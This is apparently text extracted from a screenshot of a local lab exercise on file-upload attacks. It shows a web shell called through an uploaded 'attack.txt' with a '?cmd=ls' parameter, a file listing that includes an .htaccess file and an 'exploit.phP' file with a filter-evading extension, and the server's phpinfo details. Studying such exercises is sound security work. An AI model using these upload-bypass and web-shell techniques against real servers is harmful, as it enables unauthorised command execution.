 localhost:12004/upload/bbcdb8fc1733fcea5f95337b8fde1d7c/attack.txt?cmd=ls
attack.txt config.htaccess exploit.phP
PHP Version 7.3.33
php
System Linux 0b8d0b7a0b8e 5.15.153.1-microsoft-standard-WSL2 #1 SMP Fri Mar 29 23:14:13 UTC 2024 x86_64
Build Date Mar 18 2022 03:11:44
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-
sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-zlib' '--disable-phpdbg' '--with-
libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled